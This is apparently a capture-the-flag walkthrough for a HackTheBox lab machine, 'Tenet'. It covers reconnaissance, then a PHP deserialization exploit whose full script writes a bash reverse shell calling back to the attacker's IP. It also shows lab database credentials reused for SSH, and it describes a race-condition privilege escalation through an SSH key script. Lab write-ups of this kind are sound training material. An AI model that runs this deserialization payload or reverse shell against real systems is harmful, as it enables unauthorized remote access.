Introduction@Tenet:~$
| Column | Details |
|---|---|

| Name | Tenet |
| IP | 10.10.10.223 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | egotisticalSW |
| Out On | 24 Oct 2020 |
Pwned
Recon
Nmap

So basically Two ports are opened 22:ssh
80:http
Port-80
There is a simple Apache2 default page.

I use gobuster but nothing found.
Let's add the machine name in the /etc/hosts file.
1
10.10.10.223 tenet.htb

Now let's go to tenet.htb in our firefox.
After enumeration i find a comment by neil.


It's taking about php file called sator and his backup.
Let's add sator.php in url and check any file there or not.

Let's replace the tenet.htb with machine IP.
Nothing really usefull there.
If you remember, neil taking about backup Let's find that backup file.
After some google i found a stackoverflow post.
Link : Recursively copy/backup all .php files to .php.bak files and keep them in their current paths
After reading the post let's try to grep sator.php.bak file.
Let's see the content inside the file.

After analyze the code we see that the script looks for a GET input variable arepo and unserializes it. we might be able to exploit it using PHP Object Deserialization and the class called DatabaseExport with a __destruct function This function is what we can use to get RCE. The function uses file_put_contents to write the variable data to the file defined in the variable user_file.
Link : Exploiting PHP deserialization
So with the help of the article we write the class DatabaseExport on our local machine, define user_file to be a php file and the data to be a php_reverse_shell to our local machine.
Now let's create a php script.
Creating Php Script

dedsec.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
class DatabaseExport
{
public $user_file = 'dedsec.php';
public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.XX/9001 0>&1\'"); ?>';
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated';
}
}
$url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new DatabaseExport));
$response = file_get_contents("$url");
$response = file_get_contents("http://10.10.10.223/dedsec.php");
?>

Change the IP.
Now start your netcat listner and run the script.
1
2
php dedsec.php
nc -nvlp 9001

We got the Shell.

There is an wordpress folder let's check inside hope there is something usefull.


We got the wp-config.php file let's check the content inside that.

We got the username and password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'WP_HOME', 'http://tenet.htb');
define( 'WP_SITEURL', 'http://tenet.htb');

Let's ssh in and got our user.txt file.
1
2
ssh neil@10.10.10.223
Password: Opera2112
Privilege escalation

Before running LinEnum Let's check manually.
1
sudo -l
Let's check the file content inside /usr/local/bin/enableSSH.sh.

The addkey() function look interesting.

First, Let me teach you what's the script doing.
This script writes a id_rsa.pub key defined in key to a randomly generated file format of /tmp/ssh-XXXXXXXX and then copies the contents of the file to the known_hosts of the root And then deletes the tmp file.
We have Permission to write the file. Let's replace root SSH_PUB_KEY with our's ssh public key.
So, if we can write our own ssh-key to the tmp file before it gets copied to known_hosts, our key will get written to known_hosts and we can ssh into root.
